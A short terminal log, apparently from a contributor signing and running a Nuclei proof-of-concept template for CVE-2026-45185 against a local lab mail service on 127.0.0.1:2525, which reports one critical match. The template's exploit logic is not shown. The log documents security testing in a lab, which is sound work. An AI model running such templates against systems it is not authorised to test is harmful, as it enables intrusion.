 mjbin@mjbin:~/prj/contribute/project_discovery_contribute/CVE-2026-45185/POC_2026_45185$
nuclei -duc -code \
  -t templates/CVE-2026-45185.yaml \
  -sign
[INF] Private Key is encrypted with passphrase
[*] Enter passphrase (exit to abort):
[INF] All templates signatures were elaborated success=1 failed=0
mjbin@mjbin:~/prj/contribute/project_discovery_contribute/CVE-2026-45185/POC_2026_45185$
nuclei -code \
  -t templates/CVE-2026-45185.yaml \
  -u 127.0.0.1:2525 \
  -var recipient=victim@lab.local \

                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.8.0

                projectdiscovery.io

[INF] Current nuclei version: v3.8.0 (latest)
[INF] Current nuclei-templates version: v10.4.3 (latest)
[INF] New templates added in latest release: 103
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from mjbin
[INF] Targets loaded for current scan: 1
[CVE-2026-45185] [code] [critical] 127.0.0.1:2525
[INF] Scan completed in 138.286376ms. 1 matches found.
mjbin@mjbin:~/prj/contribute/project_discovery_contribute/CVE-2026-45185/POC_2026_45185$